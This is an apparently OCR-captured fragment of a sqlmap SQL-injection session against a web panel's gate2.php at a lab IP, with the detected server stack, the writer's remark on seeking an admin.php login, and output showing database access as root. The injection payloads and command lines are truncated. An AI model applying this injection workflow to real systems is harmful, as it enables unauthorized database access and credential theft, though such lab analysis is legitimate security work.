
Type: AND/OR time-based blind

Title: MySQL >= 5.0.12 AND time-based blind

Payload: windows=Windows&country=US&hwid=101' AND
Type: UNION query

Title: Generic UNION query (NULL) - 12 columns

Payload: windows=Windows&country=US&hwid=-2982' U
---

[15:20:36] [INFO] the back-end DBMS is MySQL

web server operating system: Linux Debian 7.0 (whe
web application technology: Apache 2.2.22, PHP 5.4
back-end DBMS: MySQL >= 5.0.12

I have access now as whatever the app runs, so what more info
can I retrieve? At the very least a login to the control panel at
admin.php.
./sqlmap.py -u "http://192.168.56.101/gate2.php?w
[15:35:21] [INFO] fetching current user

current user: 'root@localhost'
